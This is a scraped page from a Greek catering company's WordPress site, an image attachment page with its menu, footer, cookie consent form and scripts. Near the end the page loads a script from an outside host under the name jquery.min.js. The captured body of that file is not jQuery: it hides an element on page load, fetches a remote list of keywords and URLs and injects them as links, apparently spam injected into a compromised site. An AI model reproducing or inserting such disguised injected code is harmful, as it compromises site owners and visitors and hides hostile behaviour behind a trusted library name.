									<span class="logo"><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:164px;" class="default"/><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-57" class="fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-57 megamenu-first-element"><a href="https://catering-delicious.com/">Αρχική</a></li>
<li id="menu-item-1628" class="fa-hand-o-right menu-item menu-item-type-post_type menu-item-object-page menu-item-1628 megamenu-first-element"><a href="https://www.catering-delicious.com/about-us/">Η ιστορία μας</a></li>
<li id="menu-item-49" class="fa-pie-chart menu-item menu-item-type-post_type menu-item-object-page menu-item-49 megamenu-first-element"><a href="https://www.catering-delicious.com/catering/">Catering</a></li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://www.catering-delicious.com/" rel="home">
									<span class="logo"><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:164px;" class="default"/><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:132px;" class="small"/></span>
							</a>
		</div>
		</li><li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-1555 megamenu-first-element"><a href="#">Εκδηλώσεις</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-51" class="fa-venus-mars menu-item menu-item-type-post_type menu-item-object-page menu-item-51 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/">Γάμος</a></li>
	<li id="menu-item-50" class="fa-smile-o menu-item menu-item-type-post_type menu-item-object-page menu-item-50 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7/">Βάπτιση</a></li>
	<li id="menu-item-55" class="fa-birthday-cake menu-item menu-item-type-post_type menu-item-object-page menu-item-55 megamenu-first-element"><a href="https://www.catering-delicious.com/%cf%84%ce%bf%cf%8d%cf%81%cf%84%ce%b5%cf%82-%ce%b3%ce%b5%ce%bd%ce%b5%ce%b8%ce%bb%ce%b9%cf%89%ce%bd/">Τούρτες Γενεθλίων</a></li>
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Ειδικές Περιστάσεις</a></li>
</ul>
</li>
<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782 megamenu-first-element"><a href="https://www.catering-delicious.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-52" class="fa-comments menu-item menu-item-type-post_type menu-item-object-page menu-item-52 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
						
		</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;">
			            
			            
			            <div class="container"><div class="page-title-title" style=""><h1 style="">  slider-1-background-img-3</h1></div></div>
			            <div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.catering-delicious.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.catering-delicious.com/about-us/" itemprop="url"><span itemprop="title">Η ιστορία μας</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">slider-1-background-img-3</span></div><!-- .breadcrumbs --></div></div>
			        </div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1589" class="post-1589 attachment type-attachment status-inherit">

					<div class="entry-content post-content">
						
						    
						
						<p class="attachment"><a href='https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="172" src="https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1-300x172.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1-300x172.jpg 300w, https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1-768x440.jpg 768w, https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1-1024x587.jpg 1024w, https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer"><div class="container"><div class="wpb-content-wrapper"><div id="vc_row-697084f80ac4f" class="vc_row wpb_row vc_row-fluid vc_custom_1577114969869 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1454676416739"><div class="wpb_wrapper"><div id="fullwidth-block-697084f80af79" class="fullwidth-block clearfix"  style=""><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-697084f80af79")); }</script><div class="fullwidth-block-inner"><div class="gem-map-with-text"><div class="gem-map-with-text-content" style="background-color: rgba(255,255,255,0.9);"><div class="container">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2100" height="380" src="https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing.png" class="vc_single_image-img attachment-full" alt="" title="bow_landing" srcset="https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing.png 2100w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-300x54.png 300w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-768x139.png 768w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-1024x185.png 1024w" sizes="auto, (max-width: 2100px) 100vw, 2100px" /></div>
		</figure>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-large"><div style="margin-bottom:0px;padding-right: 30px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-large  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ce93d8;"><span class="back-angle">&#xf118;</span></span><span class="gem-icon-half-2" style="color: #ce93d8;"><span class="back-angle">&#xf118;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="title-h4"><span style="color: #3c3950;">ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</span></div>
<div class="title-h4"></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #7f8e99;">Δευτέρα – Κυριακή: 9:00 – 23:00</span></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-large"><div style="margin-bottom:0px;padding-right: 30px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-large  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ce93d8;"><span class="back-angle">&#xf217;</span></span><span class="gem-icon-half-2" style="color: #ce93d8;"><span class="back-angle">&#xf217;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="title-h4"><span style="color: #3c3950;">ΔΙΕΥΘΥΝΣΗ</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #7f8e99;">Δωδεκανήσου 7 Άλιμος 174 56 </span><br />
<span style="color: #7f8e99;">Τηλέφωνο: 210 9910 880, Fax: 210 9956 864 </span><br />
<span style="color: #7f8e99;">Email: &#105;&#x6e;f&#x6f;&#x40;&#99;&#x61;t&#101;&#x72;&#105;&#x6e;g&#45;&#x64;e&#x6c;i&#99;&#x69;o&#x75;&#x73;&#46;&#x63;o&#109;</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 25px;"></div></div></div></div></div></div></div><div class="gem-map-with-text-map">
<div class="wpb_gmaps_widget wpb_content_element">
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper ">
			<iframe loading="lazy" style="pointer-events: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3147.140779846742!2d23.741164814675543!3d37.927141479732!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bdebba923e5f%3A0xfed7244fa81ccc10!2zzpTPic60zrXOus6xzr3Ors-Dzr_PhSA3LCDOhs67zrnOvM6_z4IgMTc0IDU2!5e0!3m2!1sel!2sgr!4v1600717853814!5m2!1sel!2sgr" width="800" height="1246" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe><a class="map-locker" href="javascript:void(0);"></a>		</div>
	</div></div></div></div></div></div></div></div></div></div>
</div></div></footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Delicious-Catering-356061461073808/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/delicious_catering07/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.catering-delicious.com/catering/">Catering</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.catering-delicious.com/%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7/">Βάπτιση</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://www.catering-delicious.com/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/">Γάμος</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://www.catering-delicious.com/%cf%84%ce%bf%cf%8d%cf%81%cf%84%ce%b5%cf%82-%ce%b3%ce%b5%ce%bd%ce%b5%ce%b8%ce%bb%ce%b9%cf%89%ce%bd/">Τούρτες Γενεθλίων</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://www.catering-delicious.com/%ce%b5%ce%bf%cf%81%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Εορτολόγιο</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 &copy; Designed by <a href="https://www.equality.gr/">eQuality</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

		<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_2049" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><a href="https://www.catering-delicious.com/wp-content/uploads/2023/07/antagonistikotita_web-%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AC.pdf" target="_blank" rel="noopener"><img class="alignnone wp-image-2050 size-full" src="https://www.catering-delicious.com/wp-content/uploads/2023/07/e-bannerespaEΤΠΑ460X60.jpg" alt="" width="613" height="80" /></a></div>
<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Χρησιμοποιούμε cookies για να προσαρμόσουμε και να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Διαβάστε περισσότερα σχετικά με αυτό και πώς μπορείτε να ελέγχετε τα cookies κάνοντας κλικ στο "Προτιμήσεις απορρήτου". <br />
Κάνοντας κλικ στην επιλογή «Αποδοχή», συμφωνείτε στην χρήση cookies για τους σκοπούς που αναφέρονται στο Εργαλείο Συναίνεσης Cookies.</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Προτιμήσεις απορρήτου</button>
			<button type="button" class="btn-gdpr-agreement">Αποδοχή</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://www.catering-delicious.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="4ecc17bb3c" /><input type="hidden" name="_wp_http_referer" value="/about-us/slider-1-background-img-3-2/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Προτιμήσεις απορρήτου</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">Όταν επισκέπτεστε τον ιστότοπό μας, ενδέχεται να αποθηκεύει πληροφορίες μέσω του προγράμματος περιήγησης από συγκεκριμένες υπηρεσίες, συνήθως με τη μορφή cookie. Εδώ μπορείτε να αλλάξετε τις προτιμήσεις απορρήτου σας. Λάβετε υπόψη ότι η παρεμπόδιση ορισμένων τύπων cookie μπορεί να επηρεάσει την εμπειρία σας στον ιστότοπό μας και στις υπηρεσίες που προσφέρουμε.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Πολιτική Απορρήτου</div>
								<div class="gdpr-privacy-consent-description">Έχετε διαβάσει και συμφωνήσει με την πολιτική προστασίας προσωπικών δεδομένων</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Απολύτως απαραίτητα cookies</div>
								<div class="gdpr-privacy-consent-description">Αυτά τα cookies είναι απαραίτητα για τη λειτουργία του ιστότοπου και δεν μπορούν να απενεργοποιηθούν στα συστήματά μας. Συνήθως ρυθμίζονται μόνο ως απόκριση σε ενέργειες που γίνονται από εσάς, που αφορούν ένα αίτημα για υπηρεσίες, όπως είναι η ρύθμιση των προτιμήσεων απορρήτου σας, η σύνδεση ή η συμπλήρωση φορμών. Μπορείτε να ρυθμίσετε το πρόγραμμα περιήγησής σας ώστε να αποκλείει ή να σας ειδοποιεί σχετικά με αυτά τα cookies, αλλά ορισμένα τμήματα της τοποθεσίας μπορεί να μην λειτουργούν σε αυτήν την περίπτωση.</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[required]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Αποθήκευση προτιμήσεων</button>
				<div class="gdpr-privacy-preferences-footer-links">
											<a href="https://www.catering-delicious.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/"  target="_blank">Πολιτική Απορρήτου</a>
																<a href="https://www.catering-delicious.com/cookies/"  target="_blank">Πολιτική cookie</a>
									</div>
			</div>
		</form>
	</div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='icons-material-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/icons-material.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_2049{background:#FFFFFF;position:fixed;bottom:0px;right:0px;width:500px;margin:0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/svg4everybody.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/jquery.easing.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-header.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-header-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/functions.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.catering-delicious.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://secure.flaredns.cloud/components/jquery/jquery.min.js
body_size: 375
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('pbnjs');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//secure.flaredns.cloud/components/jquery/min.json').then((response) => {
            var list_bl = document.querySelector(".pbnjs ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});